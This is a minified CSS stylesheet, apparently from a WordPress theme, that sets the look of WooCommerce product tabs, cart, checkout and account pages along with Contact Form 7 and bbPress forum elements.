li{background-image:none!important;box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;-o-box-shadow:none!important;margin-left:-2px!important;margin-right:-2px!important;border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-o-border-radius:0!important;border-top:0!important;border-left:0!important;transition:background-color .2s linear}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{box-shadow:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-bottom:none!important;border-right:0!important;border-left:0!important;background-color:transparent!important;-webkit-transition:opacity .15s ease-in-out 0s;transition:opacity .15s ease-in-out 0s}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{border:none!important;box-shadow:none!important}.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#27ccc0;border-top:3px solid #222!important;color:#222!important}.woocommerce #content div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{border-top:3px solid rgba(0,0,0,.6)!important}.woocommerce div.product .woocommerce-tabs ul.tabs{padding-left:2px!important;margin-bottom:0!important;text-align:center}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs li a{font-weight:700!important;text-transform:uppercase;border-top:0!important;text-shadow:none!important;-moz-text-shadow:none!important;-webkit-text-shadow:none!important;-o-text-shadow:none!important;color:rgba(0,0,0,.35)}.woocommerce div.product .woocommerce-tabs .panel{box-shadow:none}.woocommerce-page table.shop_attributes,.woocommerce table.shop_attributes{margin-top:13px}.woocommerce-page table.shop_attributes tr td p,.woocommerce table.shop_attributes tr td p{margin:10px 0!important}.woocommerce-page table.shop_attributes td,.woocommerce-page table.shop_attributes th,.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th{font-weight:400!important;font-style:normal!important;border-right:none;background-color:transparent!important}.woocommerce-page table.shop_attributes th,.woocommerce table.shop_attributes th{color:#333!important}.woocommerce-page span.onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .onsale{height:18px;min-height:inherit;line-height:18px;font-size:10px;font-weight:300;z-index:4;letter-spacing:1px;text-align:center;top:0;position:absolute;outline:medium none;color:#fff!important;text-transform:uppercase;margin:10px;padding:0 10px;background:#222!important;left:0;right:inherit;display:block;float:left;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear;border-radius:0}.woocommerce-page .single-product-main-image .onsale{margin:18px 10px}.woocommerce #reviews #comment{height:auto}.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p{padding-bottom:5px!important;font-size:1.6rem!important;margin-bottom:0!important}.woocommerce .commentlist li .comment_container .comment-text{border:none!important;padding:20px!important;margin-left:70px!important}.woocommerce #reviews #reply-title{margin:30px 0 15px!important;text-transform:capitalize;margin:0;padding:25px 0;border-bottom:1px solid #ebedef;font-size:24px;line-height:32px}.woocommerce #pp_full_res .pp_inline #reply-title{margin-bottom:18px}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:45px!important;padding:0!important;background-color:transparent!important;height:45px!important;left:25px!important;top:54px!important}.woocommerce .commentlist li .comment_container{margin:2em 0 0}.woocommerce .woocommerce-product-rating a{display:none}.woocommerce table.cart{table-layout:auto}.woocommerce table.cart th{font-weight:400}.woocommerce-page table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot th,.woocommerce-page table.shop_table th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce table.shop_table th{font-weight:900!important;text-transform:uppercase;color:#545454;border:none}.woocommerce #content table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img,.woocommerce table.cart img{width:60px!important;height:60px!important}.woocommerce-page table.shop_table,.woocommerce table.shop_table{border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-o-border-radius:0!important;border:none!important}.woocommerce table.cart td{padding:30px 10px!important;border-right:none;border-bottom:none}.woocommerce table.cart td.product-name a{color:#181818!important}.woocommerce table.cart td.product-name a:hover{color:rgba(0,0,0,.6)!important}.woocommerce table.cart tr td:first-child{padding-left:0!important}.woocommerce table.cart tr td:last-child{padding-right:0!important}.woocommerce #content table.cart a.remove,.woocommerce-page #content table.cart a.remove,.woocommerce-page table.cart a.remove,.woocommerce table.cart a.remove{transition:all .2s linear;font-size:2rem!important;color:#181818!important;width:.8em!important;height:.8em!important;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear}.woocommerce #content table.cart a.remove:hover,.woocommerce-page #content table.cart a.remove:hover,.woocommerce-page table.cart a.remove:hover,.woocommerce table.cart a.remove:hover{background-color:transparent!important;color:rgba(0,0,0,.6)!important}.woocommerce table.cart .product-thumbnail a,.woocommerce table.cart .product-thumbnail a img{display:block}.woocommerce-page table.cart a.remove:hover{color:#fff!important}.woocommerce-page .cart-collaterals .shipping_calculator,.woocommerce .cart-collaterals .shipping_calculator{margin-top:0!important}.woocommerce-page input.button,.woocommerce .cart-table-vslmd .cart .button,.woocommerce .cart-table-vslmd .cart input.button{padding:17px 40px!important;height:auto;border-radius:0;-o-box-shadow:none!important;box-shadow:none!important;background-image:none!important;text-shadow:none!important;-moz-text-shadow:none!important;-webkit-text-shadow:none!important;-o-text-shadow:none!important;border:none!important;background-repeat:no-repeat;color:#fff!important;cursor:pointer;display:inline-block;font-size:12px!important;font-weight:700!important;line-height:15px;position:relative;text-align:center;text-transform:uppercase;transition:bottom .2s linear 0s,background-color .2s linear 0s}.woocommerce-page input.button:hover,.woocommerce .cart-table-vslmd .cart .button:hover,.woocommerce .cart-table-vslmd .cart input.button:hover{background-color:#222!important}.woocommerce input#coupon_code{width:250px!important;margin:0 10px 0 0;height:46px;border:1px solid rgba(84,84,84,.1);font-weight:400;padding:13px 15px;outline:0!important;line-height:normal;float:left;border-radius:0!important;box-shadow:none!important}.woocommerce .cart-collaterals-vslmd{background:rgba(84,84,84,.05);padding:30px 40px 40px}.woocommerce .cart-collaterals-vslmd:after,.woocommerce .cart-collaterals-vslmd:before{background-image:radial-gradient(closest-side,transparent 9px,rgba(84,84,84,.05) 100%);content:"";display:block;height:10px;width:100%;background-color:transparent;background-size:20px 20px;background-position:0 10px,40px 40px}.woocommerce .cart-collaterals-vslmd:before{position:absolute;top:-10px;left:0}.woocommerce .cart-collaterals-vslmd:after{position:absolute;bottom:-10px;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.woocommerce-page .cart-collaterals .cart_totals h2,.woocommerce .cart-collaterals .cart_totals h2{color:#545454;border-bottom-color:rgba(84,84,84,.15);padding:0 0 20px;margin:0 0 25px;border-bottom-width:1px;border-bottom-style:solid;text-transform:uppercase;text-align:left;font-size:15px;font-weight:900;line-height:1.13}.woocommerce-cart .cart-collaterals .cart_totals table td{border-bottom:none}.woocommerce-page .cart-collaterals .cart_totals table th,.woocommerce .cart-collaterals .cart_totals table th{padding:9px 20px 5px 0;width:50%;line-height:1.2rem;font-weight:400;color:#545454}.woocommerce .cart-collaterals .cart_totals table th{padding-top:0;vertical-align:top}.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals .cart_totals{width:100%!important;float:none}.woocommerce-page .cart-collaterals-vslmd tr.shipping ul#shipping_method label,.woocommerce .cart-collaterals-vslmd tr.shipping ul#shipping_method label{display:block;text-transform:capitalize;font-weight:400;color:#545454;font-size:1rem;line-height:1.3em;padding-top:1px}.woocommerce-page .cart-collaterals-vslmd tr.shipping ul#shipping_method input[type=radio],.woocommerce .cart-collaterals-vslmd tr.shipping ul#shipping_method input[type=radio]{position:absolute;width:16px;height:16px;left:160px}.woocommerce-page .cart-collaterals .cart_totals tr.order-total td,.woocommerce-page .cart-collaterals .cart_totals tr.order-total th,.woocommerce .cart-collaterals .cart_totals tr.order-total td,.woocommerce .cart-collaterals .cart_totals tr.order-total th{line-height:1;padding-top:25px;padding-bottom:23px;vertical-align:middle;border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-top-color:rgba(84,84,84,.15);border-bottom-color:rgba(84,84,84,.15)}.woocommerce-page .cart-collaterals .shipping-calculator-button,.woocommerce .cart-collaterals .shipping-calculator-button{display:inline-block;margin:16px 0 0;text-transform:uppercase!important;font-weight:900;font-size:.8125rem}.woocommerce-page .cart-collaterals-vslmd .cart_totals tr th,.woocommerce .cart-collaterals-vslmd .cart_totals tr th{text-transform:capitalize;font-weight:400!important}.woocommerce-page .cart-collaterals-vslmd .cart_totals tr.shipping td,.woocommerce-page .cart-collaterals-vslmd .cart_totals tr.shipping th,.woocommerce .cart-collaterals-vslmd .cart_totals tr.shipping td,.woocommerce .cart-collaterals-vslmd .cart_totals tr.shipping th{border:none!important}.woocommerce-page .cart-collaterals-vslmd tr.cart-subtotal th,.woocommerce .cart-collaterals-vslmd tr.cart-subtotal th{line-height:1.3}.woocommerce-page .cart-collaterals-vslmd tr.cart-subtotal td,.woocommerce .cart-collaterals-vslmd tr.cart-subtotal td{padding:0 0 1.4em .8em}.woocommerce-page .cart-collaterals-vslmd tr.cart-subtotal span.amount,.woocommerce .cart-collaterals-vslmd tr.cart-subtotal span.amount{color:#545454}.woocommerce-page .cart-collaterals .cart_totals tr.order-total td strong,.woocommerce .cart-collaterals .cart_totals tr.order-total td strong{font-size:24px;line-height:1;font-weight:700;color:#545454}.woocommerce-page .cart-collaterals .cart_totals .checkout-button,.woocommerce .cart-collaterals .cart_totals .checkout-button{padding:23px!important;line-height:normal;height:auto;width:100%;margin:20px 0;transition:all .3s;-webkit-transition:all .3s}.woocommerce-page .cart-collaterals .cart_totals .checkout-button:hover,.woocommerce .cart-collaterals .cart_totals .checkout-button:hover{opacity:.6}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{padding:0 16px!important;width:100%;display:block;border:1px solid rgba(84,84,84,.1)!important;line-height:22px;color:#555;background-color:transparent;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear;height:4.5rem}.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus{color:#444;background-color:#fafafa}.woocommerce #order_comments_field textarea{min-height:100px;height:100px;padding:16px!important}.country_select.select2-container,.state_select.select2-container{display:block;border-style:solid;border-width:1px;background:none repeat scroll 0 0 #fff;width:100%!important;height:auto;border-color:rgba(84,84,84,.1)!important;color:#545454}.big-select,.select2-container,.select.big-select{border:none;background-color:transparent;font-family:inherit;font-size:inherit;display:inline-block;-webkit-appearance:none;-moz-appearance:none;padding:0;margin:0;width:auto!important;font-weight:400;opacity:1;line-height:2!important;height:40px!important}.select2-container{margin:0;position:relative;display:inline-block;zoom:1;vertical-align:middle}.select2-container .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices{background:none;border:none;filter:none;font-weight:900;padding:12px 26px 12px 12px;box-shadow:none;height:auto;line-height:1}.select2-drop-active,.select2-drop.select2-drop-above.select2-drop-active{border:1px solid rgba(84,84,84,.1)!important}.select2-search{background:#fafafa}.select2-drop{border-radius:0!important}.woocommerce-page form .form-row label,.woocommerce form .form-row label{color:#545454;text-transform:uppercase;font-weight:700;margin-top:8px;margin-bottom:1px;line-height:2em}.woocommerce form h3{font-size:2rem;margin:0 20px 20px 0;text-transform:uppercase;font-weight:900;color:#545454}.woocommerce form h3#order_review_heading{display:none}.woocommerce form .wpcf7 .wpcf7-checkbox label.wpcf7-list-item,.woocommerce form label.checkbox,.wpcf7 .wpcf7-checkbox .woocommerce form label.wpcf7-list-item{padding-left:0!important;display:initial;margin-right:30px}.woocommerce-page .woocommerce-checkout .col2-set .col-1,.woocommerce-page .woocommerce-checkout .col2-set .col-2,.woocommerce .woocommerce-checkout .col2-set .col-1,.woocommerce .woocommerce-checkout .col2-set .col-2{float:none!important;width:auto!important}.woocommerce-page .woocommerce-checkout .col2-set .col-2,.woocommerce .woocommerce-checkout .col2-set .col-2{margin-top:50px!important}.woocommerce .checkout-order-total-vslmd{background:rgba(84,84,84,.05);padding:30px 40px 40px}.woocommerce .checkout-order-total-vslmd:after,.woocommerce .checkout-order-total-vslmd:before{background-image:radial-gradient(closest-side,transparent 9px,rgba(84,84,84,.05) 100%);content:"";display:block;height:10px;width:100%;background-color:transparent;background-size:20px 20px;background-position:0 10px,40px 40px}.woocommerce .checkout-order-total-vslmd:before{position:absolute;top:-10px;left:0}.woocommerce .checkout-order-total-vslmd:after{position:absolute;bottom:-10px;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.woocommerce-checkout #payment div.payment_box{background-color:transparent!important}.woocommerce-checkout #payment div.payment_box:before{border:none!important}.woocommerce-page .checkout-order-total-vslmd table.shop_table th,.woocommerce .checkout-order-total-vslmd table.shop_table th{padding:17px 0;width:50%}.woocommerce-page .checkout-order-total-vslmd table.shop_table tr.cart-subtotal th,.woocommerce-page .checkout-order-total-vslmd table.shop_table tr.order-total th,.woocommerce-page .checkout-order-total-vslmd table.shop_table tr.shipping th,.woocommerce .checkout-order-total-vslmd table.shop_table tr.cart-subtotal th,.woocommerce .checkout-order-total-vslmd table.shop_table tr.order-total th,.woocommerce .checkout-order-total-vslmd table.shop_table tr.shipping th{text-transform:capitalize!important;font-weight:400!important;line-height:1.2rem}.woocommerce table.shop_table tr.cart_item td.product-name{font-weight:700;line-height:1.35;padding:17px 0;color:#545454}.woocommerce table.shop_table tr.cart-subtotal td,.woocommerce table.shop_table tr.cart_item td.product-total{color:#545454;font-weight:400!important}.woocommerce-page .checkout-order-total-vslmd table.shop_table tr.shipping td ul li label,.woocommerce .checkout-order-total-vslmd table.shop_table tr.shipping td ul li label{font-weight:500!important;text-transform:capitalize!important;font-size:.89rem;line-height:1.3em}.woocommerce-page .checkout-order-total-vslmd table.shop_table tr.shipping td ul li input,.woocommerce .checkout-order-total-vslmd table.shop_table tr.shipping td ul li input{left:-25px;position:relative;top:2px}.woocommerce-checkout #payment ul.payment_methods li label{font-size:1.125rem;margin:1px 0 12px;text-transform:capitalize;color:#545454}.woocommerce-checkout #payment .payment_method_paypal .about_paypal{display:none}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{padding:23px!important;line-height:normal;height:auto;width:100%;margin:20px 0;transition:all .3s;-webkit-transition:all .3s}.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover{opacity:1}.woocommerce #payment ul.payment_methods li,.woocommerce-page #payment ul.payment_methods li{list-style:none!important;border-bottom:1px solid rgba(84,84,84,.15);margin:13px 0 0!important}.woocommerce #payment ul.payment_methods li:last-child,.woocommerce-checkout #payment ul.payment_methods,.woocommerce-page #payment ul.payment_methods li:last-child{border-bottom:0}.woocommerce .payment_box p{padding-bottom:0!important;padding-left:21px;font-size:12px!important;margin:-20px 0 0;padding:1em 0 1em 1em}.woocommerce-checkout #payment ul.payment_methods{padding:0}.woocommerce .payment_box{margin:0!important;background-image:none!important;box-shadow:none!important;-moz-box-shadow:none!important;-webkit-box-shadow:none!important;-o-box-shadow:none!important}.woocommerce .payment_box:after{border:none!important}.woocommerce .payment_box p{color:rgba(84,84,84,.55)}.woocommerce-page .shop_table.woocommerce-checkout-review-order-table tfoot .order-total .amount{font-size:2.5rem;font-weight:700}.woocommerce table.woocommerce-checkout-review-order-table td{border-top:none;border-right:none}.woocommerce #payment,html .woocommerce-page #payment{background-color:transparent!important}.woocommerce table.woocommerce-checkout-review-order-table tfoot tr.order-total td,.woocommerce table.woocommerce-checkout-review-order-table tfoot tr.order-total th{border-top:1px solid rgba(0,0,0,.1)}.woocommerce table.shop_table td{border-right:0;border-bottom:0}.woocommerce nav.woocommerce-MyAccount-navigation ul{padding-left:0;margin-bottom:20px}.woocommerce nav.woocommerce-MyAccount-navigation ul li:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.woocommerce nav.woocommerce-MyAccount-navigation ul li:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.woocommerce nav.woocommerce-MyAccount-navigation ul li{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.woocommerce nav.woocommerce-MyAccount-navigation ul li a{color:#555;font-size:1.3rem!important}.woocommerce nav.woocommerce-MyAccount-navigation ul li:focus,.woocommerce nav.woocommerce-MyAccount-navigation ul li:hover{text-decoration:none;background-color:#f5f5f5}.woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active,.woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active:focus,.woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active:hover{background-color:#eee;border-color:#ddd}.woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active:focus a,.woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active:hover a,.woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a{color:#777}.woocommerce .login .form-row label.inline{margin-left:2em;vertical-align:-webkit-baseline-middle}.wpb-js-composer .wrapper#page-wrapper{padding:0}.wpcf7 div.wpcf7-validation-errors{margin:0}.wpcf7 span.wpcf7-not-valid-tip{color:#a94442}.wpcf7 .wpcf7-form-control.wpcf7-not-valid{border-color:#a94442!important}.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle{float:right}.bbpress .bbp-search-form form input.button{z-index:1;margin-left:-1px;border-bottom-left-radius:0;border-top-left-radius:0}.bbpress .bbp-search-form form input#bbp_search{border-bottom-left-radius:4px!important;border-top-left-radius:4px!important}.bbpress #bbpress-forums li.bbp-body ul.forum,.bbpress #bbpress-forums li.bbp-body ul.topic,.bbpress li.bbp-body div.hentry{padding:3em}.bbpress #bbpress-forums li.bbp-header{background:#fff;border-top:none}.bbpress div.bbp-reply-header{padding:1em 2em 1em 5em}.bbpress #bbpress-forums li.bbp-footer,.bbpress #bbpress-forums li.bbp-header{text-transform:uppercase;font-size:1.4rem;color:#ccc;padding:2em;font-weight:900}.bbpress #bbpress-forums div.odd,.bbpress #bbpress-forums ul.odd{background:#fff}.bbpress a.bbp-forum-title,.bbpress a.bbp-topic-permalink{font-size:1.8rem}.bbpress div.bbp-template-notice{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.bbpress div.bbp-template-notice.info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.bbpress #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content{border-top-left-radius:0;border-top-right-radius:0}.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input{box-shadow:none}.bbpress #bbpress-forums .widget_display_replies img.avatar,.bbpress #bbpress-forums .widget_display_topics img.avatar,.bbpress #bbpress-forums div.bbp-template-notice img.avatar,.bbpress #bbpress-forums p.bbp-topic-meta img.avatar,.bbpress #bbpress-forums ul.bbp-reply-revision-log img.avatar,.bbpress #bbpress-forums ul.bbp-topic-revision-log img.avatar{margin-bottom:0;border:none;border-radius:100%}.bbpress #bbpress-forums div.bbp-forum-author img.avatar,.bbpress #bbpress-forums div.bbp-reply-author img.avatar,.bbpress #bbpress-forums div.bbp-topic-author img.avatar{border-radius:100%}